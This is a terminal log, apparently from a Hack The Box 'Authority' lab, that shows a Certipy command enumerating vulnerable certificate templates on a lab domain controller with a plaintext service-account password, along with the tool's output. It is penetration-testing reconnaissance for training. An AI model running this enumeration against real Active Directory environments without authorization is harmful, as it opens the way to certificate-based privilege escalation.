 ┌──(root㉿kali)-[~/HTB/windows/authority]
└─# certipy find -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -dc-ip 10.10.11.222 -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'AUTHORITY-CA' via CSRA
[!] Got error while trying to get CA configuration for 'AUTHORITY-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - Gene
ral access denied error.
[*] Trying to get CA configuration for 'AUTHORITY-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'AUTHORITY-CA'
[*] Saved BloodHound data to '20240614184507_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20240614184507_Certipy.txt'
[*] Saved JSON output to '20240614184507_Certipy.json'